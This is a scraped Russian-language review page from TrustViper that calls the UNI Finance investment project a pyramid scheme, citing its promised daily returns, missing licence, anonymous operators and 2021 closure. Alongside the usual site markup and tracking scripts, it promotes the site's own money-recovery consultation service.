<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/uni-finance\/"},"url":"https:\/\/trust-viper.com\/review\/uni-finance\/","headline":"Как проект UNI Finance обманывает клиентов? ","datePublished":"2021-10-14T10:08:07+03:00","dateModified":"2024-09-20T13:36:14+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/10\/uni-finance-logo.png","width":696,"height":223},"description":"В Интернете можно найти десятки компаний, реально помогающих заработать своим клиентам. Инвестирование, трейдинг, арбитраж – это лишь часть услуг, которые предоставляют надежные финансовые организации. Однако, всемирная паутина, это также крайне опасное место для Ваших средств, ведь мошенники и аферисты, ежедневно создают новые лохотроны, направленные на обман пользователей и воровство","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-11250">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="UNI Finance (ЮНИ Финанс) – хайп и пирамида. СКАМ от 29.04.2021 | TrustViper : https://trust-viper.com" title="UNI Finance (ЮНИ Финанс) – хайп и пирамида. СКАМ от 29.04.2021 | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Как проект UNI Finance обманывает клиентов? </span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Как проект UNI Finance обманывает клиентов? </h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2021/10/uni-finance-logo.png" alt="UNI Finance (ЮНИ Финанс) – хайп и пирамида. СКАМ от 29.04.2021 | TrustViper : https://trust-viper.com" title="UNI Finance (ЮНИ Финанс) – хайп и пирамида. СКАМ от 29.04.2021 | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Funi-finance%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Funi-finance%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Funi-finance%2F&amp;title=%D0%9A%D0%B0%D0%BA%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%20UNI%20Finance%20%D0%BE%D0%B1%D0%BC%D0%B0%D0%BD%D1%8B%D0%B2%D0%B0%D0%B5%D1%82%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%3F%C2%A0&amp;summary=%D0%92%20%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5%20%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BD%D0%B0%D0%B9%D1%82%D0%B8%20%D0%B4%D0%B5%D1%81%D1%8F%D1%82%D0%BA%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9%2C%20%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D1%8E%D1%89%D0%B8%D1%85%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%B0%D0%BC.%20%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%2C%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3%2C%20%D0%B0%D1%80%D0%B1%D0%B8%D1%82%D1%80%D0%B0%D0%B6%20%E2%80%93%20%D1%8D%D1%82%D0%BE%20%D0%BB%D0%B8%D1%88%D1%8C%20%D1%87%D0%B0%D1%81%D1%82%D1%8C%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D1%8B%D0%B5%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B8.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D0%B2%D1%81%D0%B5%D0%BC%D0%B8%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%B0%D1%83%D1%82%D0%B8%D0%BD%D0%B0%2C%20%D1%8D%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%B6%D0%B5%20%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B5%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D0%B5%20%D0%BC%D0%B5%D1%81%D1%82%D0%BE%20%D0%B4%D0%BB%D1%8F%20%D0%92%D0%B0%D1%88%D0%B8%D1%85%20%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%2C%20%D0%B2%D0%B5%D0%B4%D1%8C%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B8%20%D0%B8%20%D0%B0%D1%84%D0%B5%D1%80%D0%B8%D1%81%D1%82%D1%8B%2C%20%D0%B5%D0%B6%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D1%8E%D1%82%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BB%D0%BE%D1%85%D0%BE%D1%82%D1%80%D0%BE%D0%BD%D1%8B%2C%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%BD%D0%B0%20%D0%BE%D0%B1%D0%BC%D0%B0%D0%BD%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%B8%20%D0%B2%D0%BE%D1%80%D0%BE%D0%B2%D1%81%D1%82%D0%B2%D0%BE%20%D0%B4%D0%B5%D0%BD%D0%B5%D0%B3.%20%D0%9D%D0%B0%20%D0%BD%D0%B0%D1%88%D0%B5%D0%BC%20%D1%81%D0%B0%D0%B9%D1%82%D0%B5%2C%20%D0%92%D1%8B%20%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Funi-finance%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">В Интернете можно найти десятки компаний, реально помогающих заработать своим клиентам. Инвестирование, трейдинг, арбитраж – это лишь часть услуг, которые предоставляют надежные финансовые организации. Однако, всемирная паутина, это также крайне опасное место для Ваших средств, ведь мошенники и аферисты, ежедневно создают новые лохотроны, направленные на обман пользователей и воровство денег. На нашем сайте, Вы всегда сможете </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">найти обзоры на брокеров</span></a><span style="font-weight: 400;">, и узнать, является ли та или иная платформа СКАМ-проектом. </span></p>
<p><span style="font-weight: 400;">Сегодня, специалисты сайта TrustViper, расскажут Вам о компании </span><span style="font-weight: 400;">UNI Finance</span><span style="font-weight: 400;">. Мы проведем детальный обзор отзывов, найдем признаки мошенничества проекта, а также расскажем о схеме развода пользователей на деньги. </span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название Брокера</span></td>
<td><span style="font-weight: 400;">UNI  Finance</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Домен</span></td>
<td><span style="font-weight: 400;">uni-finance.net</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Предложения</span></td>
<td><span style="font-weight: 400;">Заработок на инвестициях</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Валюты</span></td>
<td><span style="font-weight: 400;">Рубль, доллар, криптовалюта</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Дата регистрации</span></td>
<td><span style="font-weight: 400;">2021</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Минимальный депозит</span></td>
<td><span style="font-weight: 400;">От 5 USD</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Страна регистрации</span></td>
<td><span style="font-weight: 400;">Неизвестно</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Статус</span></td>
<td><span style="font-weight: 400;">Проект закрыт</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Наличие лицензии</span></td>
<td><span style="font-weight: 400;">Нет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Риски сотрудничества</span></td>
<td><span style="font-weight: 400;">Максимальные. СКАМ-проект.</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Обзор </span><span style="font-weight: 400;">отзывов</span><span style="font-weight: 400;"> о проекте </span><span style="font-weight: 400;">UNI Finance</span><span style="font-weight: 400;"> </span></h2>
<p><span style="font-weight: 400;">В первом полугодии 2021-го, в сети достаточно часто встречались </span><span style="font-weight: 400;">реальные отзывы </span><span style="font-weight: 400;">о</span><span style="font-weight: 400;"> uni finance</span><span style="font-weight: 400;">, сообщающие про платежеспособность компании и возможности заработка. Однако, в апреле нынешнего года все изменилось. Сейчас о </span><span style="font-weight: 400;">uni finance отзывы людей</span><span style="font-weight: 400;"> имеют исключительно негативный оттенок. Бывшие клиенты компании сообщают, что их развели на деньги, ведь проект закрылся, а администрация не выходит на связь. </span></p>
<p><span style="font-weight: 400;"> <img loading="lazy" class="alignnone wp-image-11252" src="https://trustviper.com/wp-content/uploads/2021/10/uni-finance-otzyvy.png" alt="" width="710" height="701" srcset="https://trust-viper.com/wp-content/uploads/2021/10/uni-finance-otzyvy.png 834w, https://trust-viper.com/wp-content/uploads/2021/10/uni-finance-otzyvy-300x296.png 300w, https://trust-viper.com/wp-content/uploads/2021/10/uni-finance-otzyvy-150x148.png 150w, https://trust-viper.com/wp-content/uploads/2021/10/uni-finance-otzyvy-768x758.png 768w, https://trust-viper.com/wp-content/uploads/2021/10/uni-finance-otzyvy-483x477.png 483w, https://trust-viper.com/wp-content/uploads/2021/10/uni-finance-otzyvy-206x203.png 206w, https://trust-viper.com/wp-content/uploads/2021/10/uni-finance-otzyvy-200x197.png 200w, https://trust-viper.com/wp-content/uploads/2021/10/uni-finance-otzyvy-50x50.png 50w, https://trust-viper.com/wp-content/uploads/2021/10/uni-finance-otzyvy-25x25.png 25w" sizes="(max-width: 710px) 100vw, 710px" /></span></p>
<p><span style="font-weight: 400;">Если Вам не повезло, и Вы также были пользователем проекта </span><span style="font-weight: 400;">UNI Finance</span><span style="font-weight: 400;">, оставьте свои </span><span style="font-weight: 400;">отзывы</span><span style="font-weight: 400;"> у нас на сайте. </span></p>
<h2><span style="font-weight: 400;">Схема развода от </span><span style="font-weight: 400;">UNI Finance</span><span style="font-weight: 400;"> </span></h2>
<p><span style="font-weight: 400;">UNI Finance</span><span style="font-weight: 400;"> – типичный хайп проект, который завлекает людей выгодным предложением получения прибыли от 2 до 3,5% в день. СКАМщики обещают, что доход будет сгенерирован благодаря инвестициям в передовые и эксклюзивные финансовые инструменты, гарантирующие возможность пожизненного заработка. На самом же деле, </span><span style="font-weight: 400;">UNI Finance</span><span style="font-weight: 400;"> – это обыкновенная финансовая пирамида, которая берет деньги у одних людей и передаёт и другим. </span></p>
<p><span style="font-weight: 400;">Как только, лохотронщики привлекли критическую массу пользователей, и перестали расширяться &#8211; </span><span style="font-weight: 400;">uni finance закрылись</span><span style="font-weight: 400;">. Хоть администрация и обещала возобновить деятельность проекта &#8211; все клиенты, не успевшие вывести свои деньги, потеряли их безвозвратно.</span></p>
<p><span style="font-weight: 400;">UNI finance net</span><span style="font-weight: 400;"> – далеко не уникальный проект. Платформ, работающих и разводящих пользователей вышеописанным способом, в сети достаточно много.</span></p>
<h3><span style="font-weight: 400;">Как вернуть деньги с платформы </span><span style="font-weight: 400;">UNI Finance</span><span style="font-weight: 400;"> </span></h3>
<p><span style="font-weight: 400;">Если Вы потеряли деньги в результате деятельности мошенников из </span><span style="font-weight: 400;">UNI Finance</span><span style="font-weight: 400;"> и хотите вернуть свои средства назад, но не имеете представления как поступить в сложившейся ситуации – воспользуйтесь услугами экспертов портала TrustViper. Для получения консультации, просто заполните </span><a href="/"><span style="font-weight: 400;">форму обратной связи</span></a><span style="font-weight: 400;"> на главной странице нашего сайта.</span></p>
<h2><span style="font-weight: 400;">Обзор портала </span><span style="font-weight: 400;">UNI Finance</span><span style="font-weight: 400;"> </span></h2>
<p><span style="font-weight: 400;">На данный момент, портал </span><span style="font-weight: 400;">uni finance net</span><span style="font-weight: 400;"> более не работает, однако мы рекомендуем ознакомится со всеми ранее присутствующими на нем признаками СКАМ-проекта, дабы избежать сотрудничества с подобными компаниями в дальнейшем. </span></p>
<p><span style="font-weight: 400;">Во-первых, мы сразу же отметим, что </span><span style="font-weight: 400;">UNI Finance</span><span style="font-weight: 400;"> не сообщает своим клиентам в какие именно проекты и торговые активы они вкладывают деньги. Данный признак свойственен всем финансовым пирамидам, выдающим себя за инвестиционные фонды. Также, признаком СКАМ-проекта является наличие партнерской программы, за счет которой пользователи могли повысить уровень своего дохода. </span></p>
<h3><span style="font-weight: 400;">Лицензия и регуляция</span></h3>
<p><span style="font-weight: 400;">Проект </span><span style="font-weight: 400;">UNI Finance</span><span style="font-weight: 400;"> не предоставил никаких право-нормативных документов, позволяющих вести деятельность в инвестиционном направлении. Естественно о лицензии от Центрального Банка Российской Федерации говорить даже не приходится – она отсутствует. Иностранных регуляторов и поставщиков ликвидности у проекта – также нет. </span></p>
<h3><span style="font-weight: 400;">Контактные данные</span></h3>
<p><span style="font-weight: 400;">UNI Finance</span><span style="font-weight: 400;"> – полностью анонимный проект. Реальных лиц, контактных данных, адресов или телефонов на сайте </span><span style="font-weight: 400;">uni finance net</span><span style="font-weight: 400;"> не было. Такой подход к открытости информации – типичный признак для СКАМ-проектов. </span></p>
<p><span style="font-weight: 400;">Стоит отметить, что сайт предоставлял пользователям адрес офиса в Москве, а также юридический адрес компании, однако, как показала практика, данная информация была фейковой. </span></p>
<h3><span style="font-weight: 400;">Торговые предложения</span></h3>
